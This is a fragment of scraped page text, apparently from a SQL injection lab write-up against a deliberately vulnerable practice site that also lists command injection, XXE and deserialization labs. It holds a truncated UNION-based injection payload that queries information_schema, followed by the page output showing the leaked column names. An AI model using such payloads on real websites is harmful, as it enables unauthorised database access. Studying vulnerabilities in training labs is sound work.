 oup_concat(column_name),4,5,6,7,8,9,10,11,12,13+from+information_schema.columns+where+table_name=%27link%27%23--+
C大学新闻平台
首页 命令注入 关于 列表 下载 联系 反序列化漏洞 XXE漏洞
添砖加瓦
开放、平等、协作、分享。
阅读 id,name,url,mail,jieshao,xs,date 点击：9 分类列
分类：分类二 作者：5 评论： 时间：1970-01-01 08:00
11
© 除非注明，否则均为原创，转载请注明来源。